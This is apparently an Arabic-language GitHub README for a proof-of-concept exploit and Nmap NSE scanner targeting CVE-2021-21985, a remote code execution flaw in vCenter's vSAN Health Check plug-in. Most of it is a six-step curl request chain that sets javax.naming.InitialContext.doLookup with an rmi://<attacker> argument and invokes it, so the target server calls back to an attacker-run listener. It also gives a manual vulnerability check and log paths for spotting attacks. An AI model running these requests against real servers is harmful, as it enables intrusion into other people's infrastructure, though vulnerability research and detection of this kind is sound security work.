 alt3kx/cve-2021-21985_poc
إثبات اختراق (PoC) وماسح NSE لثغرة CVE-2021-21985، وهي ثغرة تنفيذ تعليمات برمجية عن بُعد (RCE) في خادم vCenter ضمن إضافة فحص صحة vSAN، مع خطوات استغلال يدوية وسكربت كشف.


الفئات/الطرق المتاحة، عينة صغيرة لأغراض إثبات المفهوم: com.vmware.vsan.client.services.capability.VsanCapabilityProvider
[../snip]
getClusterCapabilityData
getHostCapabilityData
getHostsCapabilitiyData
getIsDeduplicationSupported
getIsEncryptionSupported
getIsLocalDataProtectionSupportedOnVc
getIsLocalDataProtectionSupportedOnCluster
getIsRemoteDataProtectionSupported
getIsObjectIdentitiesSupportedOnCluster
getIsHistoricalCapacitySupported
getIsPerfVerboseModeSupported
getIsPerfNetworkDiagnosticModeSupported
getIsPerfDiagnosticsFeedbackSupportedOnVc
getIsAdvancedClusterSettingsSupported
getIsRecreateDiskGroupSupported
getIsPurgeInaccessibleVmSwapObjectsSupported
getIsUpdateVumReleaseCatalogOfflineSupported
getIsVitOnlineResizeSupported
getIsImprovedCapacityMonitoringSupportedOnVc
getIsVmLevelCapacityMonitoringSupported
getIsWhatIfCapacitySupported
getIsHostReservedCapacitySupported
getIsUnmountWithMaintenanceModeSupported
getIsEvacuationStatusSupportedOnCluster
...
...
[../snip]
عميل vSphere (HTML5) يحتوي على ثغرة تنفيذ تعليمات برمجية عن بُعد بسبب عدم التحقق من صحة الإدخال في المكوّن الإضافي Virtual SAN Health Check والممكّن افتراضيًا في vCenter Server.
يقوم هذا الفحص اليدوي بالتحقق من وجود CVE-2021-21985 استنادًا إلى الفئات/الطرق المتاحة افتراضيًا على vCenter، على سبيل المثال "/ui/h5-vsan/rest/*" عن طريق إرسال طلب POST والبحث في بيانات JSON في جسم الاستجابة (200).
الفحص اليدوي:
# curl -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[{\"type\":\"ClusterComputeResource\",\"value\": null,\"serverGuid\": null}]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/com.vmware.vsan.client.services.capability.VsanCapabilityProvider/getClusterCapabilityData'

Credits: https://www.iswin.org/2021/06/02/Vcenter-Server-CVE-2021-21985-RCE-PAYLOAD/
خطوات إعادة الإنتاج:

ابدأ تشغيل خادم بايثون الخاص بك لاستقبال الاتصال من النظام المستهدف (vCenter)، على سبيل المثال
# python3 -m http.server 9090
الخطوة 1: اضبط TargetObject إلى null
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject HTTP/1.1
{“methodInput”:[null]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\xe2\x80\x9cmethodInput\xe2\x80\x9d:[null]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject'
الخطوة 2: اضبط setStaticMethod إلى الحمولة
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod HTTP/1.1
{“methodInput”:[“javax.naming.InitialContext.doLookup”]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[\"javax.naming.InitialContext.doLookup\"]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod'
الخطوة 3: اضبط setTargetMethod إلى doLookup
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod HTTP/1.1
{“methodInput”:[“doLookup”]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'\x0d\x0a{\"methodInput\":[\"doLookup\"]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod'
الخطوة 4: اضبط setArguments مع وسائط الحمولة
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
{“methodInput”:[["rmi://attacker:9090/alex666"]]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[[\"rmi://<attacker>:9090/alex666\"]]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments'
الخطوة 5: تهيئة فئة وطرق الحمولة الأولية
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare HTTP/1.1
{“methodInput”:[]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare'
الخطوة 6: تشغيل استدعاء الطريقة، بعد هذا POST انتظر بضع ثوانٍ وشاهد سجل خادم بايثون الخاص بك
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke HTTP/1.1
{“methodInput”:[]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke'
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21985
https://www.vmware.com/security/advisories/VMSA-2021-0010.html
https://attackerkb.com/topics/X85GKjaVER/cve-2021-21985?referrer=home#rapid7-analysis

يتحقق هذا السكربت من وجود CVE-2021-21985 استنادًا إلى الفئات/الطرق المتاحة افتراضيًا على vCenter، مثل "/ui/h5-vsan/rest/*" عن طريق إرسال طلب POST والبحث في بيانات JSON في جسم الاستجابة (200).
# nmap -p443 --script CVE-2021-21985.nse <target>
---
-- @usage
-- nmap -p443 --script CVE-2021-21985.nse <target>
-- @output
-- PORT    STATE SERVICE
-- 443/tcp open  https
-- | CVE-2021-21985:
-- |   VULNERABLE:
-- |   vCenter 6.5-7.0 RCE
-- |     State: VULNERABLE (Exploitable)
-- |     IDs:  CVE:CVE-2021-21985
-- |       The vSphere Client (HTML5) contains a remote code execution vulnerability due to lack of input
-- |       validation in the Virtual SAN Health Check plug-in which is enabled by default in vCenter Server.
-- |     Disclosure date: 2021-05-28
-- |     References:
-- |_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21985

مسار سجلات vCenter
# /var/log/vmware/vsan-health/

مراقبة الهجمات
# tail -f /var/log/vmware/vsphere-ui/logs/vsphere_client_virgo.log
Alex Hernandez المعروف بـ (@_alt3kx_)
